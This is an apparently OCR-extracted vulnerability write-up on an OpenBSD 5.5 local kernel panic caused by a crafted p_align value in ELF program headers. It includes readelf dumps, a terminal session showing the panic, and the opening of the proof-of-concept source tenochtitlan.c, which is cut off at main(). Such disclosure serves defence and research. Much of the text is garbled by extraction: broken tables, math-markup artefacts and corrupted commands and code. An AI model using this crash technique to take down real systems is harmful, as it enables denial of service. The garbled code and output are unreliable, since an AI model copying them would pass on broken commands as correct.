| File: p align all LOADs 0x02                |        |                                                                                                |                                                           |  |  |    |           |  |  |
| Type                                        | Offset | VirtAddr                                                                                       | PhysAddr FileSiz MemSiz                                   |  |  |    | Fla Alian |  |  |
| LOAD                                        |        | 0x000000 0x00000000                                                                            | $0 \times 00000000000 \times 00a5d0 \times 00a5d R E 0x2$ |  |  |    |           |  |  |
| LOAD                                        |        | 0x001000 0x20000000 0x20000000 0x00005 0x00005 R                                               |                                                           |  |  |    | 0x2       |  |  |
| LOAD                                        |        | 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW                                              |                                                           |  |  |    | 0x2       |  |  |
| LOAD                                        |        | $0 \times 0010c4$ $0 \times 200020c4$ $0 \times 200020c4$ $0 \times 00044$ $0 \times 00044$ RW |                                                           |  |  |    | 0x2       |  |  |
| LOAD                                        |        | $0 \times 001120$ $0 \times 20003120$ $0 \times 20003120$ $0 \times 00000$ $0 \times 00140$ RW |                                                           |  |  |    | 0x2       |  |  |
| File: p align all LOADs 0x04                |        |                                                                                                |                                                           |  |  |    |           |  |  |
| Type                                        | Offset | VirtAddr                                                                                       | PhysAddr FileSiz MemSiz                                   |  |  |    | Fla Alian |  |  |
| LOAD                                        |        | $0 \times 000000$ 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x4                                |                                                           |  |  |    |           |  |  |
| LOAD                                        |        | 0x001000 0x20000000 0x20000000 0x00005 0x00005 R                                               |                                                           |  |  |    | 0x4       |  |  |
| LOAD                                        |        | 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW                                              |                                                           |  |  |    | 0x4       |  |  |
| LOAD                                        |        | $0 \times 0010c4$ $0 \times 200020c4$ $0 \times 200020c4$ $0 \times 00044$ $0 \times 00044$    |                                                           |  |  | RW | 0x4       |  |  |
| LOAD                                        |        | $0 \times 001120$ $0 \times 20003120$ $0 \times 20003120$ $0 \times 00000$ $0 \times 00140$ RW |                                                           |  |  |    | 0x4       |  |  |
|                                             |        |                                                                                                |                                                           |  |  |    |           |  |  |

Some specific circumstances must be present to trigger the panic. In the following example, the panic is triggered only if the value 0xb16b00b5 is set in the last loadable segment, but not in all segments nor in the previous or first one. The binary modifications in between were made with [HT Editor.](http://hte.sourceforge.net/)

\$ readelf -lW 0xb16b00b5 | grep LOAD LOAD 0x0000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0xb16b00b5 LOAD 0x001000 0x20000000 0x20000000 0x00005 0x00005 R 0xb16b00b5 LOAD 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW 0xb16b00b5 LOAD 0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW 0xb16b00b5 LOAD 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW 0xb16b00b5  $$./0xb16b00b5$ ksh: ./0xb16b00b5: Cannot allocate memory \$ ht 0xb16b00b5 \$ readelf -lW 0xb16b00b5 | grep LOAD LOAD 0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000 LOAD 0x001000 0x20000000 0x20000000 0x00005 0x00005 R 0x1000 LOAD 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW 0xb16b00b5 LOAD 0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW 0xb16b00b5 LOAD 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW 0xb16b00b5 \$ ./0xb16b00b5 ksh: ./0xb16b00b5: Cannot allocate memory \$ ht 0xb16b00b5 \$ readelf -lW 0xb16b00b5 | grep LOAD LOAD 0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000 LOAD 0x001000 0x20000000 0x20000000 0x00005 0x00005 R 0x1000 LOAD 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW 0xb16b00b5 LOAD 0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW 0x1000 LOAD 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW 0xb16b00b5 \$ ./0xb16b00b5 ksh: ./0xb16b00b5: Cannot allocate memory \$ ht 0xb16b00b5 \$ readelf -lW 0xb16b00b5 | grep LOAD LOAD 0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000 LOAD 0x001000 0x20000000 0x20000000 0x00005 0x00005 R 0x1000 LOAD 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW 0xb16b00b5 LOAD 0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW 0x1000 LOAD 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW 0x1000  $$./0xb16b00b5$ \$ ht 0xb16b00b5 ksh: ./0xb16b00b5: Cannot allocate memory \$ readelf -lW 0xb16b00b5 | grep LOAD LOAD 0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000 LOAD 0x001000 0x20000000 0x20000000 0x00005 0x00005 R 0x1000 LOAD 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW 0x1000 LOAD 0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW 0x1000

 LOAD 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW **0xb16b00b5** \$ ./0xb16b00b5 **PANIC**

This bug was reproduced under:

- OpenBSD 5.5 i386
- OpenBSD 5.5 amd64
- OpenBSD 5.2 i386

# **Proof of Concept**

## Mon Oct 20 18:10:36 CDT 2014

OpenBSD/i386 (babilonia.localdomain) (ttyC0)

login: nitrous Password: Last login: Mon Oct 20 18:08:02 on ttyp0 from 192.168.241.1 OpenBSD 5.5 (GENERIC) #276: Wed Mar 5 09:57:06 MST 2014

Welcome to OpenBSD: The proactively secure Unix-like operating system.

Please use the sendbug(1) utility to report bugs in the system. Before reporting a bug, please try to reproduce it with the latest version of the code. With bug reports, please try to ensure that enough information to reproduce the problem is enclosed, and if a known fix for it exists, include that as well.

You have mail. \$ uname –a OpenBSD babilonia.localdomain 5.5 GENERIC#276 i386

```
$ id
uid=1000(nitr0us) gid=1000(nitr0us) groups=1000(nitr0us), 0(wheel)
$ cat foo.c
#include <stdio.h>
int main()
       printf("foo\n");
       return 0:
 qcc foo.c -a foo \& ./foo
fool
 head tenochtitlan.c
 * tenochtitlan.c
 * OpenBSD <= 5.5 Local Kernel Panic
 * by Alejandro Hernandez (@nitr0usmx)
 * This PoC works only for i386.
 * Mexico / Oct 2014
 *gcc tenochtitlan.c
/tmp//cciQSUge.o(.text+0x1b2): In function 'main':
 warning: rand() isn't random; consider using arc4random()
/tmp//cciQSVge.o(.text+0x1ad): In function 'main':
 warning: srand() seed choices are invariably poor
```\$.⁄a.out Usage: ./a.out <elf\_executable>  $$./a.out./foo$  $[*]$  hdr->e\_phoff: **0×0034**  $[*]$  hdr->e\_phnum: 0×000a  $[*]$  PHT[6].p\_align = 0xb16b00b5  $\overline{1111}$  $22 = 1$  $\angle$   $\angle$  ===  $7 = 7 = 7$ /=====;  $7 = 2 = 2 = 1$ panic: uvm\_map\_vmspace\_update: vmspace 0xd564a900 invalid bounds: b=0x1523f100-0 x5523f100 s=0xcdbfe000-0xcfbfe000 Stopped at Debugger $+9\times4$ :  $pop1$ %ebp RUN AT LEAST 'trace' AND 'ps' AND INCLUDE OUTPUT WHEN REPORTING THIS PANIC! DO NOT EVEN BOTHER REPORTING THIS WITHOUT INCLUDING THAT INFORMATION! ddb>

#### **tenochtitlan.c:**

```
/ \star* tenochtitlan.c
 *
 * OpenBSD <= 5.5 Local Kernel Panic
 * by Alejandro Hernandez (@nitr0usmx)
 *
 * This PoC works only for i386.
 * 
 * Bug found with Melkor (ELF file format fuzzer)
 * https://github.com/IOActive/Melkor_ELF_Fuzzer
 *
 * Mexico / Oct 2014
 */
#include <stdio.h>
#include <string.h>
```

```
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <sys/param.h>
#include <sys/types.h>
#ifndef __OpenBSD__
        #error "Not an OpenBSD system !!!1111";
#else
#include <sys/exec_elf.h>
#endif
#ifndef __i386__
        #error "Not an i386 system !!!1111";
#endif
// In Aztec mythology, Huitzilopochtli, was a god of war, a sun god, 
// the patron of the city of Tenochtitlan, the Capital of the Aztec Empire.
const char pyramid[] =\mathbf{u} \mathbf{v}" \boxed{|\ ] \ } \ \ \n\backslash n"
" \sqrt{7}/=|\sqrt{11}\sqrt{11}|" \frac{1}{\sqrt{2}} /==| \frac{1}{\sqrt{2}} /n"
" \frac{1}{\sqrt{2}} /===| \frac{1}{\sqrt{2}} /===| \frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\" / / = = = \setminus \setminus \setminus \setminus \setminus \stackrel{\text{m}}{=}" / / = = = \setminus \setminus \setminus \setminus \setminus \stackrel{\text{m}}{=}" \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \struct {
       unsigned int idx;
      Elf32 Word palign;
\} targets\begin{bmatrix} \end{bmatrix} = \begin{bmatrix} \end{bmatrix}\{6, 0xb16b00b5\}, // (\star) (\star) { 6, 0xdeadface },
       { 4, 0x00001001 },
       { 0, 0x00000004 }
};
int main(int argc, char **argv)
